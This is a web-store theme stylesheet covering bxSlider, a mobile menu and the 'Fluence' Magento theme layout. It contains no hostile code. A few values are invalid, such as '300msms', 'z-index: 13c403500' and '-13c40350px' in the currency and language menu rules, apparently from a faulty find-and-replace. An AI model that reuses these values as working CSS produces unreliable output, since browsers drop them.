 * Written by: Steven Wanderski, 2012
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: relative;
	margin: 0 0 60px;
	padding: 0;
 *zoom: 1;
}
.bx-wrapper img {
	width: 100%;
	display: block;
}
/** THEME
===================================*/

.bx-wrapper .bx-pager, .bx-wrapper .bx-controls-auto {
	position: absolute;
	width: 100%;
}
/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	background: url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/images/bx_loader.gif) center center no-repeat #fff;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}
/* PAGER */

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 40px;
}
.bx-wrapper .bx-pager .bx-pager-item, .bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
 *zoom: 1;
 *display: inline;
}
.bx-wrapper .bx-pager.bx-default-pager a {
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	border:1px #fff solid
}
.bx-wrapper .bx-pager.bx-default-pager a:hover, .bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #0088cc;
}
/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
	left: 10px;

}
.bx-wrapper .bx-next {
	right: 10px;

}
.bx-wrapper .bx-prev:hover {
	background-position: 0 0;
}
.bx-wrapper .bx-next:hover {
	background-position: -43px 0;
}
.bx-wrapper .bx-controls-direction a {
	position: absolute;
	top: 50%;
	margin-top: -16px;
	outline: 0;
	width: 32px;
	height: 32px;
	text-indent: -9999px;
	z-index: 9999;
}
.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}
/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}
.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	margin: 0 3px;
}
.bx-wrapper .bx-controls-auto .bx-start:hover, .bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}
.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	margin: 0 3px;
}
.bx-wrapper .bx-controls-auto .bx-stop:hover, .bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}
/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}
.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}
/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 0;
	left: 0;
	background: #666\9;
	background: rgba(80, 80, 80, 0.75);
	width: 100%;
}
.bx-wrapper .bx-caption span {
	color: #fff;
	font-family: Arial;
	display: block;
	font-size: .85em;
	padding: 10px;
}

/************************
*************************
    Mobile Menu v1.0
    (c) 2016 Magik Commerce
 ************************
************************/

html {
	overflow-x: hidden;
}
#page {
	left: 0;
	position: relative;
	margin-top: 60px;
}

.mmPushBody {
	height: 100%;
	overflow: hidden;
	width: 100%;
}
#mobile-menu {
	background: #f2eac1;
	border-right: 0px solid #cccccc;
	box-shadow: 0 0px 8px #555555;
	box-sizing: content-box;
	display: none;
	line-height: 1.42857;
	position: absolute;
	text-transform: uppercase;
	top: 0;
	z-index: 99999;
}
.mobile-menu {
	box-sizing: border-box;
	float: left;
	list-style-type: none;
	margin: 0;
	padding-left: 0;
	position: relative;
	width: 100%;
}
.mobile-menu ul {
	margin-left: 0;
	padding-left: 0;
}
.mobile-menu ul .expand {
	/*background: none repeat scroll 0 0 #000;*/
}
.mobile-menu .mm-search {
	/*background-color: #000;*/
	box-sizing: border-box;
	color: #555555;
	height: 50px;
	margin-bottom: 5px;
	padding: 5px 10px;
	margin-top: 5px;
}
.mobile-menu .input-group {
	border-collapse: separate;
	display: table;
	position: relative;
	background: none repeat scroll 0 0 #fff;
	/*border-radius: 3px;*/
	width: 100%;
}
.mobile-menu .input-group .form-control:last-child {
	border-bottom-left-radius: 0;
	border-top-left-radius: 0;
}
.mobile-menu .input-group .form-control {
	display: table-cell;
	float: left;
	height: 36px;
	margin-bottom: 0;
	position: relative;
	width: 100%;
	z-index: 2;
}
.mobile-menu .input-group-btn {
	display: inline-block;
	font-size: 0;
	position: relative;
	vertical-align: middle;
	white-space: nowrap;
	width: 1%;
}
.mobile-menu #search1 input {
	height: 36px;
	margin: 0;
	padding-left: 10px;
	width: 85%;
	background: none repeat scroll 0 0 #fff;
}
.mobile-menu #search1 button {
	background: none repeat scroll 0 0 #3D5C60;
	border: medium none;
	color: #ffffff;
	display: inline-block;
	float: none;
	line-height: 24px;
	padding: 6px 10px 10px;
	border-radius: 0 3px 3px 0;
}
.mobile-menu .input-group-btn:first-child > .btn {
	border-bottom-right-radius: 0;
	border-top-right-radius: 0;
}
.mobile-menu .input-group-btn > .btn {
	height: 36px;
	position: relative;
}
.mobile-menu .btn {
	background-image: none;
	border-radius: 0;
	cursor: pointer;
	display: inline-block;
	font-size: 15px;
	font-weight: normal;
	line-height: 1.42857;
	margin-bottom: 0;
	text-align: center;
	vertical-align: middle;
	white-space: nowrap;
}
.mobile-menu .form-control {
	background-color: #fff;
	border: 0 none;
	border-radius: 0;
	color: #555555;
	font-size: 15px;
	height: 18px;
	padding: 6px 0;
}
.mobile-menu .btn-default {
	background-color: white;
	border: 0 none;
	height: 30px;
	padding: 4px 5px;
}
.mobile-menu .btn-default:hover {
	color: #0ab3a3;
}
.mm-search #search1 {
	width: 100%;
}
.mobile-menu .btn-default:focus {
	background-color: white;
}
.mobile-menu .btn-default:active {
	background-color: white;
}
.mobile-menu .home {
	background-color: #0ab3a3;
	color: white;
	overflow: hidden;
}
.mobile-menu .home i {
	padding-right: 5px;
}
.mobile-menu .home a.active {
	color: #fff !important;
}
.mobile-menu .expand {
	border-left: 1px rgba(255,255,255,0.1) solid;
	color: #3c4035;
	margin-left: 20px;
	padding: 0 10px;
	position: absolute;
	right: 0;
	width: 35px;
}
.mobile-menu .expand:hover {
	cursor: pointer;
}
.mobile-menu li {
	border-top: 1px rgba(255,255,255,0.1) solid;
	display: block;
	float: left;
	margin-left: 0;
	padding-left: 0;
	position: relative;
	width: 100%;
}
.mobile-menu li .home a {
	color: #fff;
}
.mobile-menu li a {
	/*color: #3c4035;*/
	display: block;
	font-weight: 700;
	overflow: hidden;
	padding: 10px 10px 10px 15px;
	text-decoration: none;
	white-space: normal;
	letter-spacing: 0.5px;
	font-size: 12px;
}
.mobile-menu ul.currencies_list li a {
	color: #aaa;
}
.mobile-menu li a.active {
	color: #0ab3a3;
}
.mobile-menu li li {
	/*background: none repeat scroll 0 0 #000;*/
}
.mobile-menu li li a {
	font-weight: normal;
	padding-left: 20px;
}
.mobile-menu li li li {
	/*background: none repeat scroll 0 0 #000;*/
}
.mobile-menu li li li a {
	text-transform: capitalize;
}
.mobile-menu li li li a {
	padding-left: 28px;
}
.mobile-menu .social a {
	float: left;
	margin: 10px 0 10px 15px;
	padding: 0;
}
.mobile-menu .social i {
	color: #0ab3a3;
	font-size: 22px;
}
.mobile-menu input.simple:focus {
	border: medium none;
	box-shadow: none;
	transition: none 0s ease 0s;
}
.mobile-menu [class^="icon-"]:before {
	margin-left: 0;
	margin-right: 0;
}
.mobile-menu [class*=" icon-"]:before {
	margin-left: 0;
	margin-right: 0;
}
.mm-toggle-wrap {
	background: none repeat scroll 0 0 #fff;
	color: #333;
	line-height: 1;
	overflow: hidden;
	border-radius: 3px;
}
.mm-toggle {
	background: none repeat scroll 0 0 #fff;
	cursor: pointer;
	display: none;
	float: left;
	font-size: 16px;
	height: 32px;
	padding: 10px 10px;
	width: auto;
	border-radius: 3px;
	margin-left: 10px;
}
.mm-toggle .mm-label {
	display: none;
	font-size: 13px;
	margin-left: 3px;
	text-transform: uppercase;
	vertical-align: middle;
}
#mobile-menu .top-links {
	display: inline-block;
	width: 100%;
}
#mobile-menu .top-links .lang-curr {
	border-bottom: 1px rgba(255,255,255,0.1) solid;
	float: none;
	margin: auto;
	padding: 12px 15px;
	width: 100%;
}
#mobile-menu .top-links .form-language {
	border-left: 0 solid #ececec;
	display: inline;
	float: left;
	line-height: 17px;
	margin-left: 0;
	padding-left: 0;
}
#mobile-menu .top-links ul.links {
	padding: 0;
}
#mobile-menu .top-links ul.links a {
	color: #aaa;
	text-transform: none;
	letter-spacing: 1px;
}
#mobile-menu .top-links ul.links a:hover {
	color: #0ab3a3;
}
#mobile-menu .top-links .links li {
	border-bottom: 1px rgba(255,255,255,0.1) solid;
	list-style: outside none none;
	padding: 7px 15px;
}
.mobile-menu li li a span.fa.fa-plus:before {
	content: "";
}
.mobile-menu li li a span.fa.fa-plus {
	font-family: inherit;
	padding: 0 !important;
}
.mobile-menu li a span.fa-plus:before {
	display: none;
}
@media only screen and (min-width: 480px) and (max-width: 767px) {
.mm-toggle {
	margin-left: 0;
}
}
@media (max-width: 767px) {
.mm-toggle {
	display: block;
}
}

/*
Theme Name: Fluence
Theme URI: http://magikcommerce.com/
Author: MagikCommerce
Author URI: https://www.magikcommerce.com/
Description:  Fluence HTML Template
Version: 1.4
License: GNU General Public License v2 or later
Tags: two-columns, left-sidebar, fixed-layout, responsive-layout, custom-background, custom-colors, custom-header, custom-menu
Text Domain:  Fluence
*/
/* TABLE OF CONTENTS

1. Body

2. Layout 

3. Header

4. Navigation

5. Features Box

6. Home page Sliders

	6a. Brand Logo Slider

	6b. offer slider

	6c. bestsell slider

	6d. featured slider

	6e. special slider

	6f. Other Slider


7. Products Grid 

8. Products List

9. Rating and Price

10. Latest Blog

11. Breadcrumbs

12. Sidebar

	12a. Category boxes
	12b. Block: Account
	12d.  Block: Layered Navigation
	12e. Block: Cart
	12f. Block: Related
	12g. Block: Compare Products
	12h. Block: Recently Viewed
	12i. Block: Recently Compared
	12g. Block: Poll
	12k. Block: Tags
	12l. Block: Subscribe
	12m Block: Recently Viewed
	12n. Block: Reorder 
	12m. Block: Banner

13. custom-slider

14. Product Sorting Toolbar

15. Product View

	15a. Product Images
	15b. Product Shop
	15c.  Product Collatera
	
16. related slider & upsell slider

17. Global Messages 

18. bottom banner

19. footer

20. hot deal

21. Shopping Cart Table

22. Wishlist Table

23. Dashboard

24. checkout pages

25. Compare Table

26. Multiple Addresses Checkout

27. Account Login

28. 404 Page

29. Newsletter popup

30. Data Table

31.  Responsive

/* */


/*----------- 1. Body --------------*/

body {
	font-family: "proximanova", "Helvetica", Arial sans-serif;
	font-size: 13px;
	color: #3c4035;
	background: #f4f4f4;
}
h2, .h2 {
	font-size: 20px;
}
a {
	color: #3D5C60;
}
a:hover {
	color: #3D5C60;
	text-decoration: none;
	-webkit-transition: all 300msms ease-in-out, background-color 300ms ease-in-out 0s, background-position 300ms ease-in-out 0s;
	-moz-transition: all 300msms ease-in-out, background-color 300ms ease-in-out 0s, background-position 300ms ease-in-out 0s;
	-ms-transition: all 300msms ease-in-out, background-color 300ms ease-in-out 0s, background-position 300ms ease-in-out 0s;
	-o-transition: all 300msms ease-in-out, background-color 300ms ease-in-out 0s, background-position 300ms ease-in-out 0s;
	transition: all 300msms ease-in-out, background-color 300ms ease-in-out 0s, background-position 300ms ease-in-out 0s;
}
small {
	font-size: 85%;
	font-weight: normal;
	text-transform: lowercase;
	color: #999999;
}
/* Fonts Style */
.top-cart-contain .price, .product-view .product-shop .price, .top-cart-content .product-details, .add-to-cart .qty, .regular-price .price, .price, #limiter, .pages .pagination, .col-left .block-cart .block-content ul li .product-details strong, .timer-grid, .post-meta, .post-meta li a, .small-tag, .accordion-faq .panel-heading a, .mgk-wishlist, .top-cart-content .product-name a, .products-list .actions .add-to-links a.link-wishlist span, .products-list .product-shop button.button span, .products-list .actions .add-to-links a.link-compare span, .bottom-banner-img1.last h3, .bottom-banner-img1 h3, .one-page-checkout .active .step-title h3, .page-not-found .btn-home span, .mgk-wishlist .wishlist_count, .cart-collaterals h3, .popup h3 {
	font-family: "proximanova", "Helvetica", Arial sans-serif;
}

img{max-width: 100%;}
/* Fonts Style End*/


/* Color Style */
#nav ul.level1 > li a, .top-cart-content .product-name a, #limiter li a, #sort-by li a, .top-cart-content .product-details a.btn-edit, .products-grid .item .item-inner .item-info .info-inner .item-title a, .products-grid .item .actions a, a.blog-title, #limiter a.button-asc, .products-list h2.product-name a, footer a {
	color: #3c4035;
}
.products-grid .item .actions a:hover, a.blog-title:hover, #recently-viewed-items .product-name a:hover, #recently-viewed-items .product-name a:hover, ol#compare-items li a.product-name:hover, .block-tags li a:hover, #limiter li a:hover, #sort-by li a:hover {
	color: #3D5C60;
}
/* Buttons */
button {
	border: none
}
.button {
	background: #fff;
	border-color: #ddd;
	color: #3c4035
}
.button:hover, button.button.button-clear {
}
/* list/grid toolbar*/
.toolbar span.button-active.button-grid {
	background-color: #3D5C60!important;
}
.toolbar a.button-grid {
	background-color: #fff!important;
}
.toolbar .button-list {
	background-color: #fff!important;
}
.toolbar span.button-active.button-list {
	background-color: #3D5C60!important;
}
.pager .pages li a {
	color: #3c4035
}
.pager .pages li a:hover {
	border: 1px #e5e5e5 solid;
	color: #fff;
	background: #3D5C60;
}
.pages .pagination > .active > a, .pages .pagination > .active > span, .pages .pagination > .active > a:hover, .pages .pagination > .active > span:hover, .pages .pagination > .active > a:focus, .pages .pagination > .active > span:focus {
	background-color: #3D5C60;
	color: #fff;
}
#limiter .button-asc {
}
#limiter .button-asc:hover {
	background-color: #3D5C60;
	color: #fff
}
#limiter li {
}
#limiter a:link, #limiter a:visited {
}
#sort-by li {
}
/* Buttons */
/* 1-Default button */
button {
	border: none
}
.button {
	background: #fff;
	border-color: #ddd;
	color: #3c4035
}
.button:hover {
	background: #3D5C60;
	color: #fff;
	border: 1px #3D5C60 solid;
}
button.button {
	background: none repeat scroll 0 0 #fff;
	color: #3c4035;
	display: inline-block;
	font-size: 12px;
	font-weight: bold;
	letter-spacing: 0.5px;
	line-height: normal;
	padding: 8px 12px;
	text-transform: uppercase;
	border: 1px #d1d1d1 solid;
	height: 33px;
	font-family: "proximanova", "Helvetica", Arial sans-serif;
	border-radius: 3px;
}
button.button:hover {
	padding: 8px 12px;
	transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-webkit-transition: all 0.3s linear;
}
a.button {
	display: inline-block;
	padding: 6px 15px;
	font-size: 12px;
	border-width: 2px;
	text-align: center;
	color: #3c4035;
	font-weight: bold;
	transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-webkit-transition: all 0.3s linear;
	border-style: solid
}
a.button:hover {
	padding: 6px 15px;
	transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-webkit-transition: all 0.3s linear;
	border-width: 2px;
}
.price, .breadcrumbs li strong, .product-details span.price, #recently-viewed-items .price-box .special-price .price, #recently-viewed-items .price-box .regular-price .price, .availability.out-of-stock span {
	color: #3D5C60;
}
.button.coupon, .button.btn-continue, .button.login, button.btn-share, .button.create-account {
	background-color: #3D5C60;
	color: #fff;
	border: 1px #3D5C60 solid;
}
.multiple_addresses .button.btn-update:hover {
	background-color: #3D5C60;
	color: #fff;
}
.btn-remove {
	font-size: 0;
	line-height: 0;
	text-indent: -999em;
}
/* 2-Add to cart button */
.product-view .product-shop .add-to-box .btn-cart {
	background: #3D5C60;
	color: #fff;
}
.product-view .product-shop .add-to-box .btn-cart:hover {
	background: #3D5C60;
	color: #fff;
}
/* 3-Add to cart QTY */
.custom button.items-count {
	background-color: #fff;
	border: 1px #ececec solid;
	color: #999
}
.custom button.items-count:hover {
	background-color: #3D5C60;
	border: 1px #3D5C60 solid;
	color: #fff;
}
/*----------- 2. Layout --------------*/
.main-col {
	margin: auto;
	overflow: hidden;
}
.main-coloumn {
	padding-left: 0px
}
/* Base Columns */

/* 2 Column Layout -Left */ 
.col-left {
	margin-bottom: 0px;
}
/* 2 Column Layout -Right */ 
.col-right {
	margin-bottom: 0px;
}
.col-main {
	display: inline-block;
	font-size: 14px;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
	width: 100%;
}
.col2-right-layout .col-main {
	display: inline-block;
	font-size: 13px;
	padding: 0;
	width: 100%;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
	background: none repeat scroll 0 0 #fff;
	border-top: 1px solid #ddd;
	box-shadow: 0 2px 2px rgba(0, 0, 0, 0.15);
	margin: 0 0 20px;
	overflow: hidden;
	padding: 25px;
}
/* 1 Column Layout */
.col1-layout .header-background-default {
	margin: 20px;
	padding: 0;
}
.col1-layout .col-main {
	float: none;
	width: auto;
	padding: 0px;
	border: none;
	background: inherit;
	display: inherit;
}
.padd_5_left {
	padding-left: 12px;
}
.right-block {
	text-align: right;
	padding-right: 12px
}
/* 2 Columns Layout */
.col2-right-layout ol.opc .col-md-4 {
	margin-right: 15px;
}
/* 3 Columns Layout */
.col3-layout .col-main {
}
.col3-layout .col-wrapper {
	float: left;
	width: 780px;
}
.col3-layout .col-wrapper .col-main {
	float: right;
}
.main-container {
	min-height: 800px;
	padding: 0px;
	position: relative;
	margin-top: 60px;
}
.product-page .main-container {
	padding-top: 25px;
	background: #fff
}
/*----------- 3. Header --------------*/

.logo-block {
	text-align: center;
	height: 36px;
	vertical-align: middle;
	line-height: 30px;
}
.logo {
	vertical-align: middle;
	text-align: center;
	display: inline-block;
	margin-top: 2px;
}
.header-top {
	padding: 1px 0px 0px 0px;
}
header .header-top-links {
	padding-top: 10px;
	padding-bottom: 10px;
	height: 65px
}
.header-menu {
	padding-right: 5px;
}
.promotion-banner {
	margin-top: 20px;
	overflow: hidden
}
.promotion-banner .last {
	padding-left: 10px
}
/* Toplink */
.toplinks {
	line-height: normal;
	padding: 0;
	display: inline-block;
	float: right;
	letter-spacing: 0.5px;
	vertical-align: top
}
.toplinks .links {
	text-align: right;
}
.toplinks .links div {
	display: inline-block;
}
.toplinks div.links div a {
	display: inline-block !important;
	padding: 8px;
	border-radius: 4px;
	height: 36px;
	font-size: 12px;
	font-weight: bold;
	line-height: 23px;
	color: #fff;
	text-shadow: none;
	letter-spacing: 1px;
	text-transform: uppercase;
}
.toplinks div.links div a:hover {
	color: #3c4035;
	text-decoration: none;
	background: #fff
}
.block-company {
	background: none;
	box-shadow: none;
	border: none;
	color: #aaaaaa;
	font-size: 14px;
}
.block-company .caret {
	margin-left: 2px;
}
.block-company-wrapper {
	display: inline-block;
}
.block-company label {
	font-weight: normal;
	padding: 5px 5px 2px 0px;
}
.block-company-wrapper .dropdown-menu {
	left: inherit;
	min-width: 0;
	right: 0;
	top: 46px;
	width: 110px;
	padding: 0px;
	border: 1px #ddd solid;
	box-shadow: none;
	border-radius: 0px;
	padding-bottom: 8px;
}
.block-company-wrapper .dropdown-menu li {
	padding: 8px 10px 0px 8px;
}
.block-company-wrapper .dropdown-menu li:hover {
	background-color: #fff;
	color: #3D5C60;
	transition: background-color 0.2s ease-in-out;
}
.block-company-wrapper .dropdown-menu a {
	padding: 3px 5px 3px 5px!important;
	color: #3c4035!important;
	font-weight: normal!important;
	text-transform: none!important;
	height: auto!important;
	line-height: normal!important;
	font-size: 13px!important;
}
.block-company-wrapper .dropdown-menu a:hover {
	color: #3D5C60 !important;
	background: none;
}
/* top search*/
.search-box {
	margin: auto;
	position: relative;
	padding-left: 10px;
	border-radius: 2px;
	display: inline-block;
	vertical-align: top;
}
.category-search-form {
	padding-right: 6px;
}
.search-box select:focus, .search-box select {
	border: none;
	border-left: 1px #ddd solid;
	border-right: 1px #ddd solid;
}
#search {
	margin: 0;
	width: 320px;
	font-size: 13px;
	height: 35px;
	color: #666;
	padding: 0 20px 0px 10px;
	background: none;
	outline: none;
	border: none;
	background: #fff;
	border-radius: 5px;
}
.cate-dropdown {
	border: medium none;
	float: left;
	height: 35px;
	padding: 5px !important;
	width: 220px;
	line-height: 30px;
	letter-spacing: 0.5px
}
.search-btn-bg {
	-moz-appearance: button;
	background: #fff url("https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/search-icon.png") no-repeat scroll 0px 10px;
	border-radius: 0 5px 5px 0;
	color: #565656;
	cursor: pointer;
	font-weight: bold;
	height: 35px;
	line-height: 17px;
	padding: 6px 15px 4px 15px;
	position: absolute;
	right: -1px;
	text-transform: uppercase;
	top: 0px;
	text-indent: -9999px;
}
.search-btn-bg .glyphicon-search:before {
	font-size: 14px;
	color: #3c4035
}
.search-btn-bg:hover {
	color: #3c4035;
}
.glyphicon-search:before {
	font-size: 12px;
}
.cart-top .dropdown-menu {
	padding: 10px;
	min-height: 100px;
	height: auto !important;
	min-width: 445px;
	-webkit-transition: all 300ms ease-in-out 0s;
	-o-transition: all 300ms ease-in-out 0s;
	transition: all 300ms ease-in-out 0s;
	top: 0;
	position: fixed;
	z-index: 999;
	display: block;
	-webkit-transform: translate3d(100%, 0, 0);
	-moz-transform: translate3d(100%, 0, 0);
	-ms-transform: translate3d(100%, 0, 0);
	-o-transform: translate3d(100%, 0, 0);
	transform: translate3d(100%, 0, 0);
	-webkit-transition: all .4s cubic-bezier(.25, .46, .45, .94) 0s;
	-o-transition: all .4s cubic-bezier(.25, .46, .45, .94) 0s;
	transition: all .4s cubic-bezier(.25, .46, .45, .94) 0s
}
#search .input-group {
	border: 1px #ddd solid;
	display: inline-block;
	width: 100%;
	background: #fff
}
#search input {
	height: 45px;
	display: inline-block;
	width: 90%;
	border: none;
	background: #fff;
	box-shadow: none;
}
#search button {
	line-height: 24px;
	padding: 12px 18px 10px;
	float: right;
	display: inline-block;
	background: #3D5C60;
	border: none;
	color: #fff;
}
#search button:hover {
	background: #3D5C60;
	border: none;
	color: #fff
}
.top-search .modal-dialog {
	margin-top: 80px;
}
.top-search .fade.in {
	background: none repeat scroll 0 0 rgba(0,0,0,0.5);
	opacity: 1
}
.top-search .modal-content {
	border-radius: 3px
}
.top-search .modal-header {
	border: none;
}
.top-search .modal-body {
	padding: 10px 50px 50px;
}
#search button i {
	font-size: 12px
}
.top-search .modal-lg {
	width: 680px
}
.modal-header {
	text-align: left
}
.modal-open {
	padding: 0px !important
}
.top-search .modal-header .close {
	opacity: 1;
	background: red;
	border-radius: 100%;
	margin-top: -22px;
	margin-right: -24px;
}
.top-search .modal-header .close span {
	color: #fff;
	font-size: 22px;
	padding: 0 4px;
	text-shadow: none;
	line-height: 20px;
}
.welcome-msg {
	text-align: left;
	display: inline-block;
	padding: 0px;
	margin: 0px 5px;
	font-size: 12px;
	color: #bed6e2;
	vertical-align: top;
	margin-top: 23px;
	margin-right: 0px;
	letter-spacing: 1px
}
/* language &amp; currency */
.header-container .curr-language {
	margin-top: 10px;
}
.block-language-wrapper {
	display: inline-block;
	padding: 8px;
	border-radius: 4px;
	height: 36px;
	font-size: 13px;
	font-weight: bold;
	line-height: 1.5;
	color: #3c4035;
	text-shadow: none;
}
.block-language-wrapper:hover {
	background: #fff;
}
.block-language-wrapper:hover .block-language {
	color: #3c4035;
}
.block-language {
	background: none;
	box-shadow: none;
	border: none;
	color: #fff;
	text-transform: uppercase;
	font-size: 12px;
	letter-spacing: 1px;
}
a.block-language:hover {
	color: #3c4035;
	text-decoration: none;
}
a.block-language:focus {
	color: #fff;
	text-decoration: none;
}
.block-language img {
	font-weight: normal;
	padding: 0px 5px 0px 0px;
	margin: auto;
}
.block-language-wrapper .dropdown-menu>li {
	border-bottom: 1px #ddd solid;
	padding: 4px 0px 4px 0px;
}
.block-language-wrapper .dropdown-menu>li:last-child {
	border-bottom: none;
}
.block-language-wrapper .dropdown-menu > li > a img {
	margin: 0px 6px 0px 0px;
}
.block-language-wrapper .dropdown-menu {
	border-radius: 0px;
	min-width: 0px;
	top: 46px;
	padding: 0px;
	border: 1px solid #e5e5e5;
	box-shadow: none;
	left: 10px;
}
.block-language-wrapper .dropdown-menu a {
	padding: 3px 10px 3px 10px;
	font-size: 12px;
}
.block-language-wrapper .dropdown-menu a:hover {
	color: #02a1a5;
	background: none;
}
.block-currency-wrapper {
	display: inline-block;
	padding: 8px;
	border-radius: 4px;
	height: 36px;
	font-size: 12px;
	font-weight: bold;
	line-height: 1.5;
	color: #3c4035;
	text-shadow: none;
	letter-spacing: 1px;
}
.block-currency-wrapper:hover {
	background: #fff
}
.block-currency-wrapper:hover .block-currency {
	color: #3c4035;
}
.block-currency {
	background: none;
	box-shadow: none;
	border: none;
	color: #fff;
}
a.block-currency:hover {
	color: #3c4035;
	text-decoration: none;
}
a.block-currency:focus {
	color: #fff;
	text-decoration: none;
}
.block-currency label {
	font-weight: normal;
	padding: 0 5px;
	margin: auto;
}
.block-currency-wrapper .dropdown-menu>li {
	border-bottom: 1px #ddd solid;
	padding: 4px 0;
}
.block-currency-wrapper .dropdown-menu>li:last-child {
	border-bottom: none;
}
.block-currency-wrapper .dropdown-menu > li > a img {
	margin: 0 6px 0 0;
}
.block-currency-wrapper .dropdown-menu {
	border-radius: 0;
	min-width: 0;
	z-index: 13c403500;
	top: 46px;
	padding: 0px;
	border: 1px solid #e5e5e5;
	box-shadow: none;
}
.block-currency-wrapper .dropdown-menu a {
	padding: 3px 15px 3px 10px;
	font-size: 12px;
}
.block-currency-wrapper .dropdown-menu a:hover {
	color: #3D5C60;
	background: none;
}
.lang-curr {
	float: right;
	margin: 11px 0px;
}
.form-language {
	display: inline;
	float: right;
	border-left: 1px solid #ececec;
	line-height: 17px;
	padding-left: 20px;
}
ul.lang {
	text-align: left;
	display: block;
	margin: 0;
	padding: 0x;
	list-style: none;
	float: left;
	padding: 0px;
}
ul.lang li {
	float: left;
	display: inline;
	margin: 0px 8px 0 0px
}
ul.lang li:last-child {
	margin-right: 0px
}
ul.lang li span {
	text-indent: -13c40350px;
	display: none
}
.form-currency {
	display: inline;
	margin-right: 12px;
	float: right;
	line-height: 17px
}
ul.currencies_list {
	float: left;
	display: inline;
	margin: 0px 8px 0 0px;
	padding: 0px;
}
ul.currencies_list li {
	float: left;
	display: inline;
	margin: 0 0px 0 10px
}
ul.currencies_list li a {
	color: #3c4035;
	font-size: 14px;
	font-weight: bold;
}
ul.currencies_list li a:hover {
	color: #3D5C60;
	text-decoration: none;
}
/* End language &amp; currency*/

/* Top Shopping Cart */
.card_wishlist_area {
	padding-right: 0px;
}
.top-cart-content {
	display: none;
}
.mini-products-list .product-image {
	float: left;
	padding: 0;
	width: 65px;
}
.mini-products-list .product-image img {
	width: 65px;
}
.top-cart-content .product-name {
	margin: 0;
	line-height: 1;
	margin-top: 3px
}
.top-cart-content .product-name a {
	font-size: 13px;
	line-height: normal;
	font-weight: normal;
}
.top-cart-content .product-name a:hover {
	font-size: 13px;
	color: #3D5C60
}
.top-cart-contain .price {
	font-size: 12px;
	font-weight: bold;
	text-transform: none;
	letter-spacing: 1px;
	color: #fff;
	text-transform: uppercase;
}
.top-cart-contain .product-details .price {
	color: #3D5C60;
	font-weight: bold;
	text-transform: uppercase;
	font-size: 12px;
}
.mini-cart {
	text-align: center;
	cursor: pointer;
	margin: 0px;
}
.mini-cart .basket a {
	color: #fff;
	margin: 0px;
	line-height: 17px;
	font-size: 12px;
	letter-spacing: 1px;
	font-weight: 700;
	text-transform: uppercase;
	padding: 0px;
	display: block;
}
.mini-cart .basket a:before {
	content: '\f07a';
	font-family: FontAwesome;
	font-size: 16px;
	color: #fff;
	/* height: 40px; */
	display: inline-block;
	/* line-height: 40px; */
	text-align: center;
	font-weight: normal;
	margin-right: 5px;
	margin-top: 0px;
}
.mini-cart .basket a span.cart_count {
	display: inline-block;
	color: #fff;
	width: 25px;
	height: 23px;
	line-height: 23px;
	font-size: 11px;
	text-align: center;
	margin-left: 2px;
	padding-left: 0px;
	background: #069184;
	border-radius: 3px
}
.mini-cart .basket a div.price {
	display: inline-block;
}
.top-cart-content .pull-right {
	margin-right: 10px;
	padding-top: 3px
}
.top-cart-content .basket a {
	border: none;
	color: #fff
}
.mini-cart .basket a:hover {
	text-decoration: none;
}
.mini-cart .open .basket a {
	color: #3c4035;
	background: #fff;
	box-shadow: 0 3px 9px rgba(0, 0, 0, 0.3)
}
.mini-cart .dropdown-toggle {
	padding: 8px 8px;
	border-radius: 4px;
	height: 36px;
	font-size: 12px;
	font-weight: bold;
	line-height: 1.5;
	color: #5d5d5e;
	text-shadow: none;
}
.mini-cart .dropdown-toggle:hover {
	background: #fff
}
.mini-cart .dropdown-toggle:hover .price {
	color: #3c4035
}
.mini-cart .dropdown-toggle.basket:hover a:before {
	color: #3c4035
}
.mini-cart .dropdown-toggle:hover .top-cart-content {
	background: #e5e5e5
}
.top-cart-contain {
	position: relative;
	margin-top: 0px;
	background: none;
	padding: 0px 10px;
	display: inline-block;
	vertical-align: top;
}
.mgk-wishlist {
	position: relative;
	margin-top: 12px;
	position: relative;
	margin-top: 0px;
	background: #1f72ce;
	padding: 18px 16px;
	border-radius: 3px 3px 0px 0px;
	float: right;
}
.mgk-wishlist .fa.fa-heart {
	color: #ffd740;
	display: inline-block;
	font-family: FontAwesome;
	font-size: 14px;
	font-weight: normal;
	margin-right: 10px;
	text-align: center;
}
.mgk-wishlist .title-wishlist {
	color: #fff;
	font-size: 12px;
	font-weight: bold;
	text-transform: uppercase;
	letter-spacing: 1px;
	line-height: 18px;
}
.mgk-wishlist .wishlist_count {
	background: none repeat scroll 0 0 #3D5C60;
